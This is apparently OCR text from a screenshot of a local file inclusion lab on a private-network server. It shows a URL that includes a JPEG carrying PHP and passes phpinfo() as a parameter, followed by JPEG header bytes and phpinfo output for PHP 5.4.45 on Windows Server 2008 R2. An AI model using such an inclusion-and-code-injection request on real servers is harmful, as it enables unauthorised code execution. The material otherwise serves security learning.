 不安全 192.168.33.4/include/includehole.php?path=phpinfo.jpg&123=phpinfo();
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili NaviSec 知乎
ÿØÿà JFIF ``ÿá zExifMM* ‚˜ ‡i Rê ì2 ê >
PHP Version 5.4.45 php
System Windows NT WIN-QBM2HDET2B8 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"